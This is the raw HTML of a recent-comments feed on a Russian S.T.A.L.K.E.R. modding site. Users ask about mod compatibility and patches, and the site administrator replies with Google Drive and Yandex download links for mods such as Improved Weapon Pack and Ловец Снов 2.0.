href="//stalker-mods.clan.su/load/s_t_a_l_k_e_r_call_of_chernobyl/vse_mody_na_s_t_a_l_k_e_r_call_of_chernobyl/improved_weapon_pack_i_w_p_upd_30_12_25/51-1-0-7414">Ответить ➤</a></div>06.01.2026</div>     </div> </div> </div><ul class="menu level1">  <li class="parent">  <a href="//stalker-mods.clan.su/load/s_t_a_l_k_e_r_call_of_chernobyl/vse_mody_na_s_t_a_l_k_e_r_call_of_chernobyl/improved_weapon_pack_i_w_p_upd_30_12_25/51-1-0-7414"> Improved Weapon Pack (I.W.P.) - UPD 30.12.25 </a> </li>  </ul>     <div class="cBlock"> <div class="f-block"> <div class="a-block">       <img class="lc_avatar" alt="Аватар kaplansonya" title="kaplansonya" src="/avatar/06/26/18320443.png"/>        </div>   <div class="ChatMess1">  <div class="ChatMesTop2">    <div class="u-block"><span class="d-block" title= "06.01.2026"> </span>    <div class="u-block" style="float:right;"><span class="d-block" title="06.01.2026"> 00:26</span>     </div>     <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-313183', 'up313183', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;"  rel="nofollow" rel="nofollow"> <img src="/images/icons/profile.png" width="13" height="13" border="0" style="vertical-align: -3px" /></a>  <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-313183', 'up313183', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;">  <b><ins><span style="font-size:12px;"><span style="font-family:Times New Roman,Times,serif;"> kaplansonya </span></span> </ins></b> </a>  </div>     </div>   <div class="cMessage" >  <div style="padding:3px 3px 3px 4px; font-size: 13px; font-family: times new roman,times,serif;" > А есть патч исправляющий быструю поломку оружия и брони?</div>       </div>    <div class="ChatMesTop1"><div style="float:right;"> <a href="//stalker-mods.clan.su/load/s_t_a_l_k_e_r_call_of_chernobyl/vse_mody_na_s_t_a_l_k_e_r_call_of_chernobyl/improved_weapon_pack_i_w_p_upd_30_12_25/51-1-0-7414">Ответить ➤</a></div>06.01.2026</div>     </div> </div> </div><ul class="menu level1">  <li class="parent">  <a href="//stalker-mods.clan.su/load/s_t_a_l_k_e_r_ten_chernobylja/s_t_a_l_k_e_r_ten_chernobylja/novyj_arsenal_7/5-1-0-5078"> Новый Арсенал 7 + Спавнер </a> </li>  </ul>     <div class="cBlock"> <div class="f-block"> <div class="a-block">       <img class="lc_avatar" alt="Аватар tkiry359842" title="tkiry359842" src="/ava/STALKER-2020-1/222.png"/>        </div>   <div class="ChatMess1">  <div class="ChatMesTop2">    <div class="u-block"><span class="d-block" title= "05.01.2026"> </span>    <div class="u-block" style="float:right;"><span class="d-block" title="05.01.2026"> 05:53</span>     </div>     <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-257445', 'up257445', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;"  rel="nofollow" rel="nofollow"> <img src="/images/icons/profile.png" width="13" height="13" border="0" style="vertical-align: -3px" /></a>  <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-257445', 'up257445', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;">  <b><ins><span style="font-size:12px;"><span style="font-family:Times New Roman,Times,serif;"> tkiry359842 </span></span> </ins></b> </a>  </div>     </div>   <div class="cMessage" >  <div style="padding:3px 3px 3px 4px; font-size: 13px; font-family: times new roman,times,serif;" > Кто знает, как честным путём открывается запертая дверь в лаборатории X8, за которой находится ящик с вещами?</div>       </div>    <div class="ChatMesTop1"><div style="float:right;"> <a href="//stalker-mods.clan.su/load/s_t_a_l_k_e_r_ten_chernobylja/s_t_a_l_k_e_r_ten_chernobylja/novyj_arsenal_7/5-1-0-5078">Ответить ➤</a></div>05.01.2026</div>     </div> </div> </div><ul class="menu level1">  <li class="parent">  <a href="//stalker-mods.clan.su/load/s_t_a_l_k_e_r_call_of_chernobyl/vse_mody_na_s_t_a_l_k_e_r_call_of_chernobyl/improved_weapon_pack_i_w_p_upd_30_12_25/51-1-0-7414"> Improved Weapon Pack (I.W.P.) - UPD 30.12.25 </a> </li>  </ul>     <div class="cBlock"> <div class="f-block"> <div class="a-block">       <img class="lc_avatar" alt="Аватар kulikulikuli" title="kulikulikuli" src="/ava/STALKER-2020/186.png"/>        </div>   <div class="ChatMess1">  <div class="ChatMesTop2">    <div class="u-block"><span class="d-block" title= "05.01.2026"> </span>    <div class="u-block" style="float:right;"><span class="d-block" title="05.01.2026"> 05:47</span>     </div>     <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-255982', 'up255982', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;"  rel="nofollow" rel="nofollow"> <img src="/images/icons/profile.png" width="13" height="13" border="0" style="vertical-align: -3px" /></a>  <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-255982', 'up255982', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;">  <b><ins><span style="font-size:12px;"><span style="font-family:Times New Roman,Times,serif;"> kulikulikuli </span></span> </ins></b> </a>  </div>     </div>   <div class="cMessage" >  <div style="padding:3px 3px 3px 4px; font-size: 13px; font-family: times new roman,times,serif;" > Вряд ли. Будет куча конфликтов наверняка.</div>       </div>    <div class="ChatMesTop1"><div style="float:right;"> <a href="//stalker-mods.clan.su/load/s_t_a_l_k_e_r_call_of_chernobyl/vse_mody_na_s_t_a_l_k_e_r_call_of_chernobyl/improved_weapon_pack_i_w_p_upd_30_12_25/51-1-0-7414">Ответить ➤</a></div>05.01.2026</div>     </div> </div> </div><ul class="menu level1">  <li class="parent">  <a href="//stalker-mods.clan.su/load/s_t_a_l_k_e_r_call_of_chernobyl/vse_mody_na_s_t_a_l_k_e_r_call_of_chernobyl/improved_weapon_pack_i_w_p_upd_30_12_25/51-1-0-7414"> Improved Weapon Pack (I.W.P.) - UPD 30.12.25 </a> </li>  </ul>     <div class="cBlock"> <div class="f-block"> <div class="a-block">       <img class="lc_avatar" alt="Аватар kaplansonya" title="kaplansonya" src="/avatar/06/26/18320443.png"/>        </div>   <div class="ChatMess1">  <div class="ChatMesTop2">    <div class="u-block"><span class="d-block" title= "05.01.2026"> </span>    <div class="u-block" style="float:right;"><span class="d-block" title="05.01.2026"> 01:50</span>     </div>     <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-313183', 'up313183', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;"  rel="nofollow" rel="nofollow"> <img src="/images/icons/profile.png" width="13" height="13" border="0" style="vertical-align: -3px" /></a>  <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-313183', 'up313183', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;">  <b><ins><span style="font-size:12px;"><span style="font-family:Times New Roman,Times,serif;"> kaplansonya </span></span> </ins></b> </a>  </div>     </div>   <div class="cMessage" >  <div style="padding:3px 3px 3px 4px; font-size: 13px; font-family: times new roman,times,serif;" > Всем привет! если поставлю сверху данной сборки пак моделей НПС из GFY Мод будет работать?</div>       </div>    <div class="ChatMesTop1"><div style="float:right;"> <a href="//stalker-mods.clan.su/load/s_t_a_l_k_e_r_call_of_chernobyl/vse_mody_na_s_t_a_l_k_e_r_call_of_chernobyl/improved_weapon_pack_i_w_p_upd_30_12_25/51-1-0-7414">Ответить ➤</a></div>05.01.2026</div>     </div> </div> </div><ul class="menu level1">  <li class="parent">  <a href="//stalker-mods.clan.su/load/s_t_a_l_k_e_r_ten_chernobylja/s_t_a_l_k_e_r_ten_chernobylja/aek971/5-1-0-5262"> АЕК-971 </a> </li>  </ul>     <div class="cBlock"> <div class="f-block"> <div class="a-block">       <img class="lc_avatar" alt="Аватар kulikulikuli" title="kulikulikuli" src="/ava/STALKER-2020/186.png"/>        </div>   <div class="ChatMess1">  <div class="ChatMesTop2">    <div class="u-block"><span class="d-block" title= "04.01.2026"> </span>    <div class="u-block" style="float:right;"><span class="d-block" title="04.01.2026"> 19:59</span>     </div>     <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-255982', 'up255982', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;"  rel="nofollow" rel="nofollow"> <img src="/images/icons/profile.png" width="13" height="13" border="0" style="vertical-align: -3px" /></a>  <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-255982', 'up255982', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;">  <b><ins><span style="font-size:12px;"><span style="font-family:Times New Roman,Times,serif;"> kulikulikuli </span></span> </ins></b> </a>  </div>     </div>   <div class="cMessage" >  <div style="padding:3px 3px 3px 4px; font-size: 13px; font-family: times new roman,times,serif;" > Этот хлам уже давно не актуален. Забей.</div>       </div>    <div class="ChatMesTop1"><div style="float:right;"> <a href="//stalker-mods.clan.su/load/s_t_a_l_k_e_r_ten_chernobylja/s_t_a_l_k_e_r_ten_chernobylja/aek971/5-1-0-5262">Ответить ➤</a></div>04.01.2026</div>     </div> </div> </div><ul class="menu level1">  <li class="parent">  <a href="//stalker-mods.clan.su/load/s_t_a_l_k_e_r_ten_chernobylja/s_t_a_l_k_e_r_ten_chernobylja/aek971/5-1-0-5262"> АЕК-971 </a> </li>  </ul>     <div class="cBlock"> <div class="f-block"> <div class="a-block">       <img class="lc_avatar" title="gpotapov146" alt="аватар отсутствует" src="/images/icons/noavatar.gif" />        </div>   <div class="ChatMess1">  <div class="ChatMesTop2">    <div class="u-block"><span class="d-block" title= "03.01.2026"> </span>    <div class="u-block" style="float:right;"><span class="d-block" title="03.01.2026"> 11:16</span>     </div>     <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-281226', 'up281226', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;"  rel="nofollow" rel="nofollow"> <img src="/images/icons/profile.png" width="13" height="13" border="0" style="vertical-align: -3px" /></a>  <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-281226', 'up281226', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;">  <b><ins><span style="font-size:12px;"><span style="font-family:Times New Roman,Times,serif;"> gpotapov146 </span></span> </ins></b> </a>  </div>     </div>   <div class="cMessage" >  <div style="padding:3px 3px 3px 4px; font-size: 13px; font-family: times new roman,times,serif;" > Кто-нибудь, исправьте ссылку.</div>       </div>    <div class="ChatMesTop1"><div style="float:right;"> <a href="//stalker-mods.clan.su/load/s_t_a_l_k_e_r_ten_chernobylja/s_t_a_l_k_e_r_ten_chernobylja/aek971/5-1-0-5262">Ответить ➤</a></div>03.01.2026</div>     </div> </div> </div><ul class="menu level1">  <li class="parent">  <a href="//stalker-mods.clan.su/load/s_t_a_l_k_e_r_call_of_chernobyl/vse_mody_na_s_t_a_l_k_e_r_call_of_chernobyl/improved_weapon_pack_i_w_p_upd_30_12_25/51-1-0-7414"> Improved Weapon Pack (I.W.P.) - UPD 30.12.25 </a> </li>  </ul>     <div class="cBlock"> <div class="f-block"> <div class="a-block">       <img class="lc_avatar" alt="Аватар Stalker-Mods-Clan-su" title="Stalker-Mods-Clan-su" src="/avatar/05/92/37982689.gif"/>        </div>   <div class="ChatMess1">  <div class="ChatMesTop2">    <div class="u-block"><span class="d-block" title= "02.01.2026"> </span>    <div class="u-block" style="float:right;"><span class="d-block" title="02.01.2026"> 16:47</span>     </div>     <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-296379', 'up296379', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;"  rel="nofollow" rel="nofollow"> <img src="/images/icons/profile.png" width="13" height="13" border="0" style="vertical-align: -3px" /></a>  <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-296379', 'up296379', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;">  <b><ins><span style="font-size:12px;"><span style="font-family:Times New Roman,Times,serif;"> Stalker-Mods-Clan-su </span></span> </ins></b> </a>  </div>     </div>   <div class="cMessage" >  <div style="padding:3px 3px 3px 4px; font-size: 13px; font-family: times new roman,times,serif;" > <!--BBhide--><span class="UhideBlockL"><a href="javascript:;" onclick="new ((window.self!==window.top)?window.parent:window)._uWnd('LF', ' ', -250, -110, {autosize:1, closeonesc:1, resize:1}, {url:'/index/40'})">Доступно только для пользователей</a></span><span class="UhideBlock">Скачать (по одной из ссылок) и распаковать I.W.P. (ОРИГИНАЛЬНЫЙ ЗОВ ПРИПЯТИ или ЗОВ ЧЕРНОБЫЛЯ НЕ НУЖЕН!). <br /><br /> <a class="link" href="https://drive.google.com/file/d/19Kn4xYrECfX_tYNRuF1ElIEzpI0MhIf3/view?usp=sharing" rel="nofollow" target="_blank">ССЫЛКА НА ГУГЛ 1</a> <br /><br /> <a class="link" href="https://drive.google.com/file/d/107UAYvUJ1IvzUVoc-X9BybNykmwTXuDG/view?usp=sharing" rel="nofollow" target="_blank">ССЫЛКА НА ГУГЛ 2</a> <br /><br /> <a class="link" href="https://disk.yandex.ru/d/sNA5Q4d1X_9dqw" rel="nofollow" target="_blank">ССЫЛКА НА ЯНДЕКС</a> <br /><br /> Установить последний доступный патч <br /><br /> ВНИМАНИЕ: перед установкой отключите все аддоны! <br /><br /> <a class="link" href="https://disk.yandex.ru/d/fhXwFHKHTAB_Bg" rel="nofollow" target="_blank">Мини-патч</a></span><!--/BBhide--></div>       </div>    <div class="ChatMesTop1"><div style="float:right;"> <a href="//stalker-mods.clan.su/load/s_t_a_l_k_e_r_call_of_chernobyl/vse_mody_na_s_t_a_l_k_e_r_call_of_chernobyl/improved_weapon_pack_i_w_p_upd_30_12_25/51-1-0-7414">Ответить ➤</a></div>02.01.2026</div>     </div> </div> </div><ul class="menu level1">  <li class="parent">  <a href="//stalker-mods.clan.su/load/stalker_cop/stalker_zov_pripjati/s_t_a_l_k_e_r_zov_pripjati_dezertir/1-1-0-56"> Дезертир - Дезертир Зима - Дезертир 2 </a> </li>  </ul>     <div class="cBlock"> <div class="f-block"> <div class="a-block">       <img class="lc_avatar" alt="Аватар sergedanzer" title="sergedanzer" src="/avatar/06/44/19175734.jpg"/>        </div>   <div class="ChatMess1">  <div class="ChatMesTop2">    <div class="u-block"><span class="d-block" title= "02.01.2026"> </span>    <div class="u-block" style="float:right;"><span class="d-block" title="02.01.2026"> 06:36</span>     </div>     <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-322191', 'up322191', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;"  rel="nofollow" rel="nofollow"> <img src="/images/icons/profile.png" width="13" height="13" border="0" style="vertical-align: -3px" /></a>  <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-322191', 'up322191', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;">  <b><ins><span style="font-size:12px;"><span style="font-family:Times New Roman,Times,serif;"> sergedanzer </span></span> </ins></b> </a>  </div>     </div>   <div class="cMessage" >  <div style="padding:3px 3px 3px 4px; font-size: 13px; font-family: times new roman,times,serif;" > Чем отличается Дезертир и Дезертир 2 ?</div>       </div>    <div class="ChatMesTop1"><div style="float:right;"> <a href="//stalker-mods.clan.su/load/stalker_cop/stalker_zov_pripjati/s_t_a_l_k_e_r_zov_pripjati_dezertir/1-1-0-56">Ответить ➤</a></div>02.01.2026</div>     </div> </div> </div><ul class="menu level1">  <li class="parent">  <a href="//stalker-mods.clan.su/load/stalker_cop/stalker_zov_pripjati/lovec_snov_2_0_remastered/1-1-0-7411"> Ловец Снов 2.0: Remastered </a> </li>  </ul>     <div class="cBlock"> <div class="f-block"> <div class="a-block">       <img class="lc_avatar" alt="Аватар ferr-um" title="ferr-um" src="/avatar/00/00/00198979.gif"/>        </div>   <div class="ChatMess1">  <div class="ChatMesTop2">    <div class="u-block"><span class="d-block" title= "01.01.2026"> </span>    <div class="u-block" style="float:right;"><span class="d-block" title="01.01.2026"> 17:56</span>     </div>     <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-1', 'up1', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;"  rel="nofollow" rel="nofollow"> <img src="/images/icons/profile.png" width="13" height="13" border="0" style="vertical-align: -3px" /></a>  <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-1', 'up1', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;">  <b><ins><span style="font-size:12px;"><span style="font-family:Times New Roman,Times,serif;"> ferr-um </span></span> </ins></b> </a>  </div>     </div>   <div class="cMessage" >  <div style="padding:3px 3px 3px 4px; font-size: 13px; font-family: times new roman,times,serif;" > <!--BBhide--><span class="UhideBlockL"><a href="javascript:;" onclick="new ((window.self!==window.top)?window.parent:window)._uWnd('LF', ' ', -250, -110, {autosize:1, closeonesc:1, resize:1}, {url:'/index/40'})">Доступно только для пользователей</a></span><span class="UhideBlock">Дополнительно <br /><br /> <b><a class="link" href="https://u.to/1CdvIg" title="https://drive.google.com/file/d/1g0Udq3k79jxw7EM9ZWhHHvB4QbsnNhqG/view" rel="nofollow" target="_blank">Drive Google</a></b></span><!--/BBhide--></div>       </div>    <div class="ChatMesTop1"><div style="float:right;"> <a href="//stalker-mods.clan.su/load/stalker_cop/stalker_zov_pripjati/lovec_snov_2_0_remastered/1-1-0-7411">Ответить ➤</a></div>01.01.2026</div>     </div> </div> </div><ul class="menu level1">  <li class="parent">  <a href="//stalker-mods.clan.su/news/lovec_snov_2_0_remaster_trejler_i_skrinshoty/2025-12-20-7885"> Ловец Снов 2.0 Ремастер - Трейлер и скриншоты </a> </li>  </ul>     <div class="cBlock"> <div class="f-block"> <div class="a-block">       <img class="lc_avatar" alt="Аватар Stalker-Mods-Clan-su" title="Stalker-Mods-Clan-su" src="/avatar/05/92/37982689.gif"/>        </div>   <div class="ChatMess1">  <div class="ChatMesTop2">    <div class="u-block"><span class="d-block" title= "01.01.2026"> </span>    <div class="u-block" style="float:right;"><span class="d-block" title="01.01.2026"> 11:48</span>     </div>     <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-296379', 'up296379', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;"  rel="nofollow" rel="nofollow"> <img src="/images/icons/profile.png" width="13" height="13" border="0" style="vertical-align: -3px" /></a>  <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-296379', 'up296379', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;">  <b><ins><span style="font-size:12px;"><span style="font-family:Times New Roman,Times,serif;"> Stalker-Mods-Clan-su </span></span> </ins></b> </a>  </div>     </div>   <div class="cMessage" >  <div style="padding:3px 3px 3px 4px; font-size: 13px; font-family: times new roman,times,serif;" > <!--BBhide--><span class="UhideBlockL"><a href="javascript:;" onclick="new ((window.self!==window.top)?window.parent:window)._uWnd('LF', ' ', -250, -110, {autosize:1, closeonesc:1, resize:1}, {url:'/index/40'})">Доступно только для пользователей</a></span><span class="UhideBlock">Уже можно - <a class="link" href="https://drive.google.com/file/d/1g0Udq3k79jxw7EM9ZWhHHvB4QbsnNhqG/view" rel="nofollow" target="_blank">СКАЧАТЬ РЕПАК</a> (все включено, скачать, распаковать играть). В <a class="link" href="https://vk.com/area_stalker" rel="nofollow" target="_blank">ПАБЛИКЕ</a> многие релизы уже выложены (на сайте не успеваю с оформлением, в силу некоторых причин, связанных с работой интернета и новогодними праздниками). <br /><br /> <a class="link" href="https://vk.com/area_stalker?w=wall-48325165_110356" rel="nofollow" target="_blank">ТУТ</a> подробности.</span><!--/BBhide--></div>       </div>    <div class="ChatMesTop1"><div style="float:right;"> <a href="//stalker-mods.clan.su/news/lovec_snov_2_0_remaster_trejler_i_skrinshoty/2025-12-20-7885">Ответить ➤</a></div>01.01.2026</div>     </div> </div> </div><ul class="menu level1">  <li class="parent">  <a href="//stalker-mods.clan.su/news/lovec_snov_2_0_remaster_trejler_i_skrinshoty/2025-12-20-7885"> Ловец Снов 2.0 Ремастер - Трейлер и скриншоты </a> </li>  </ul>     <div class="cBlock"> <div class="f-block"> <div class="a-block">       <img class="lc_avatar" title="Vas-Suh94" alt="аватар отсутствует" src="/images/icons/noavatar.gif" />        </div>   <div class="ChatMess1">  <div class="ChatMesTop2">    <div class="u-block"><span class="d-block" title= "01.01.2026"> </span>    <div class="u-block" style="float:right;"><span class="d-block" title="01.01.2026"> 01:14</span>     </div>     <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-334017', 'up334017', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;"  rel="nofollow" rel="nofollow"> <img src="/images/icons/profile.png" width="13" height="13" border="0" style="vertical-align: -3px" /></a>  <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-334017', 'up334017', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;">  <b><ins><span style="font-size:12px;"><span style="font-family:Times New Roman,Times,serif;"> Vas-Suh94 </span></span> </ins></b> </a>  </div>     </div>   <div class="cMessage" >  <div style="padding:3px 3px 3px 4px; font-size: 13px; font-family: times new roman,times,serif;" > Когда можно скачать</div>       </div>    <div class="ChatMesTop1"><div style="float:right;"> <a href="//stalker-mods.clan.su/news/lovec_snov_2_0_remaster_trejler_i_skrinshoty/2025-12-20-7885">Ответить ➤</a></div>01.01.2026</div>     </div> </div> </div><ul class="menu level1">  <li class="parent">  <a href="//stalker-mods.clan.su/load/s_t_a_l_k_e_r_ten_chernobylja/s_t_a_l_k_e_r_ten_chernobylja/ns_ogsr_02_11_23_unpacked_spavner/5-1-0-6568"> NS OGSR - 02.11.23 - Unpacked + Спавнер </a> </li>  </ul>     <div class="cBlock"> <div class="f-block"> <div class="a-block">       <img class="lc_avatar" alt="Аватар Stalker-Mods-Clan-su" title="Stalker-Mods-Clan-su" src="/avatar/05/92/37982689.gif"/>        </div>   <div class="ChatMess1">  <div class="ChatMesTop2">    <div class="u-block"><span class="d-block" title= "31.12.2025"> </span>    <div class="u-block" style="float:right;"><span class="d-block" title="31.12.2025"> 20:02</span>     </div>     <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-296379', 'up296379', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;"  rel="nofollow" rel="nofollow"> <img src="/images/icons/profile.png" width="13" height="13" border="0" style="vertical-align: -3px" /></a>  <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-296379', 'up296379', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;">  <b><ins><span style="font-size:12px;"><span style="font-family:Times New Roman,Times,serif;"> Stalker-Mods-Clan-su </span></span> </ins></b> </a>  </div>     </div>   <div class="cMessage" >  <div style="padding:3px 3px 3px 4px; font-size: 13px; font-family: times new roman,times,serif;" > <!--BBhide--><span class="UhideBlockL"><a href="javascript:;" onclick="new ((window.self!==window.top)?window.parent:window)._uWnd('LF', ' ', -250, -110, {autosize:1, closeonesc:1, resize:1}, {url:'/index/40'})">Доступно только для пользователей</a></span><span class="UhideBlock">чего нет - того нет</span><!--/BBhide--></div>       </div>    <div class="ChatMesTop1"><div style="float:right;"> <a href="//stalker-mods.clan.su/load/s_t_a_l_k_e_r_ten_chernobylja/s_t_a_l_k_e_r_ten_chernobylja/ns_ogsr_02_11_23_unpacked_spavner/5-1-0-6568">Ответить ➤</a></div>31.12.2025</div>     </div> </div> </div><ul class="menu level1">  <li class="parent">  <a href="//stalker-mods.clan.su/load/s_t_a_l_k_e_r_ten_chernobylja/s_t_a_l_k_e_r_ten_chernobylja/ns_ogsr_02_11_23_unpacked_spavner/5-1-0-6568"> NS OGSR - 02.11.23 - Unpacked + Спавнер </a> </li>  </ul>     <div class="cBlock"> <div class="f-block"> <div class="a-block">       <img class="lc_avatar" title="killernikita208" alt="аватар отсутствует" src="/images/icons/noavatar.gif" />        </div>   <div class="ChatMess1">  <div class="ChatMesTop2">    <div class="u-block"><span class="d-block" title= "31.12.2025"> </span>    <div class="u-block" style="float:right;"><span class="d-block" title="31.12.2025"> 19:58</span>     </div>     <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-334010', 'up334010', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;"  rel="nofollow" rel="nofollow"> <img src="/images/icons/profile.png" width="13" height="13" border="0" style="vertical-align: -3px" /></a>  <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-334010', 'up334010', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;">  <b><ins><span style="font-size:12px;"><span style="font-family:Times New Roman,Times,serif;"> killernikita208 </span></span> </ins></b> </a>  </div>     </div>   <div class="cMessage" >  <div style="padding:3px 3px 3px 4px; font-size: 13px; font-family: times new roman,times,serif;" > а нету просто спавнера , а не скачивать всю игру</div>       </div>    <div class="ChatMesTop1"><div style="float:right;"> <a href="//stalker-mods.clan.su/load/s_t_a_l_k_e_r_ten_chernobylja/s_t_a_l_k_e_r_ten_chernobylja/ns_ogsr_02_11_23_unpacked_spavner/5-1-0-6568">Ответить ➤</a></div>31.12.2025</div>     </div> </div> </div><ul class="menu level1">  <li class="parent">  <a href="//stalker-mods.clan.su/load/s_t_a_l_k_e_r_ten_chernobylja/s_t_a_l_k_e_r_ten_chernobylja/kosmicheskaja_ugroza_dlc/5-1-0-7363"> Космическая угроза - DLC </a> </li>  </ul>     <div class="cBlock"> <div class="f-block"> <div class="a-block">       <img class="lc_avatar" alt="Аватар Stalker-Mods-Clan-su" title="Stalker-Mods-Clan-su" src="/avatar/05/92/37982689.gif"/>        </div>   <div class="ChatMess1">  <div class="ChatMesTop2">    <div class="u-block"><span class="d-block" title= "31.12.2025"> </span>    <div class="u-block" style="float:right;"><span class="d-block" title="31.12.2025"> 02:20</span>     </div>     <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-296379', 'up296379', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;"  rel="nofollow" rel="nofollow"> <img src="/images/icons/profile.png" width="13" height="13" border="0" style="vertical-align: -3px" /></a>  <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-296379', 'up296379', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;">  <b><ins><span style="font-size:12px;"><span style="font-family:Times New Roman,Times,serif;"> Stalker-Mods-Clan-su </span></span> </ins></b> </a>  </div>     </div>   <div class="cMessage" >  <div style="padding:3px 3px 3px 4px; font-size: 13px; font-family: times new roman,times,serif;" > <a class="link" href="https://u.to/rtFuIg" title="https://disk.yandex.ru/d/fpb5TpBn_qJ57g" rel="nofollow" target="_blank"><!--BBhide--><span class="UhideBlockL"><a href="javascript:;" onclick="new ((window.self!==window.top)?window.parent:window)._uWnd('LF', ' ', -250, -110, {autosize:1, closeonesc:1, resize:1}, {url:'/index/40'})">Доступно только для пользователей</a></span><span class="UhideBlock">Скачать мод с Яндекс от 19.10.25</span><!--/BBhide--></a></div>       </div>    <div class="ChatMesTop1"><div style="float:right;"> <a href="//stalker-mods.clan.su/load/s_t_a_l_k_e_r_ten_chernobylja/s_t_a_l_k_e_r_ten_chernobylja/kosmicheskaja_ugroza_dlc/5-1-0-7363">Ответить ➤</a></div>31.12.2025</div>     </div> </div> </div><ul class="menu level1">  <li class="parent">  <a href="//stalker-mods.clan.su/load/s_t_a_l_k_e_r_ten_chernobylja/s_t_a_l_k_e_r_ten_chernobylja/hot_winter_party/5-1-0-7410"> Hot Winter Party </a> </li>  </ul>     <div class="cBlock"> <div class="f-block"> <div class="a-block">       <img class="lc_avatar" alt="Аватар Stalker-Mods-Clan-su" title="Stalker-Mods-Clan-su" src="/avatar/05/92/37982689.gif"/>        </div>   <div class="ChatMess1">  <div class="ChatMesTop2">    <div class="u-block"><span class="d-block" title= "30.12.2025"> </span>    <div class="u-block" style="float:right;"><span class="d-block" title="30.12.2025"> 21:39</span>     </div>     <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-296379', 'up296379', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;"  rel="nofollow" rel="nofollow"> <img src="/images/icons/profile.png" width="13" height="13" border="0" style="vertical-align: -3px" /></a>  <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-296379', 'up296379', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;">  <b><ins><span style="font-size:12px;"><span style="font-family:Times New Roman,Times,serif;"> Stalker-Mods-Clan-su </span></span> </ins></b> </a>  </div>     </div>   <div class="cMessage" >  <div style="padding:3px 3px 3px 4px; font-size: 13px; font-family: times new roman,times,serif;" > <!--BBhide--><span class="UhideBlockL"><a href="javascript:;" onclick="new ((window.self!==window.top)?window.parent:window)._uWnd('LF', ' ', -250, -110, {autosize:1, closeonesc:1, resize:1}, {url:'/index/40'})">Доступно только для пользователей</a></span><span class="UhideBlock">Дополнительная ссылка <br /><br /> <a class="link" href="https://u.to/XsBuIg" title="https://drive.google.com/file/d/1UJ575l62sQ3Sj0LFW7GU40K5olDUFkcG/view?usp=drive_link" rel="nofollow" target="_blank">Гугл Диск</a></span><!--/BBhide--></div>       </div>    <div class="ChatMesTop1"><div style="float:right;"> <a href="//stalker-mods.clan.su/load/s_t_a_l_k_e_r_ten_chernobylja/s_t_a_l_k_e_r_ten_chernobylja/hot_winter_party/5-1-0-7410">Ответить ➤</a></div>30.12.2025</div>     </div> </div> </div><ul class="menu level1">  <li class="parent">  <a href="//stalker-mods.clan.su/load/s_t_a_l_k_e_r_ten_chernobylja/s_t_a_l_k_e_r_ten_chernobylja/h8_classic_pack_1_2/5-1-0-7398"> H8 CLASSIC PACK 1.2 </a> </li>  </ul>     <div class="cBlock"> <div class="f-block"> <div class="a-block">       <img class="lc_avatar" alt="Аватар Stalker-Mods-Clan-su" title="Stalker-Mods-Clan-su" src="/avatar/05/92/37982689.gif"/>        </div>   <div class="ChatMess1">  <div class="ChatMesTop2">    <div class="u-block"><span class="d-block" title= "30.12.2025"> </span>    <div class="u-block" style="float:right;"><span class="d-block" title="30.12.2025"> 10:02</span>     </div>     <a 